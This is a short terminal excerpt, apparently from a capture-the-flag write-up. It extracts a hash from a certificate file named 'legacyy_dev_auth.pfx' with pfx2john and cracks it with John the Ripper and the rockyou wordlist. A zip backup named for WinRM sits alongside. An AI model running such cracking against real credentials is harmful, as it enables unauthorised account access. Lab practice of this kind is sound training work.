 → smb pfx2john legacyy_dev_auth.pfx > pfx.hash
→ smb ls
Permissions Size User Date Modified Name
.rwxr-xr-x 2.6k john 25 Oct 2021 legacyy_dev_auth.pfx
.rw-r--r-- 5.1k john 3 May 13:48 pfx.hash
.rw-r--r-- 2.6k john 3 May 04:36 winrm_backup.zip
.rw-r--r-- 5.0k john 3 May 12:55 zipfile.hash
→ smb john --wordlist=/opt/rockyou.txt pfx.hash
Using default input encoding: UTF-8
Loaded 1 password hash (pfx, (.pfx, .p12) [PKCS#12 PBE (SHA1/SHA2) 256/256 AVX2 8x])
Cost 1 (iteration count) is 2000 for all loaded hashes
Cost 2 (mac-type [1:SHA1 224:SHA224 256:SHA256 384:SHA384 512:SHA512]) is 1 for all loaded hashes
Press 'q' or Ctrl-C to abort, almost any other key for status
(legacyy_dev_auth.pfx)
1g 0:00:02:05 DONE (2022-05-03 13:50) 0.007992g/s 25823p/s 25823c/s 25823C/s thuglife06..thuglady01
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
→ smb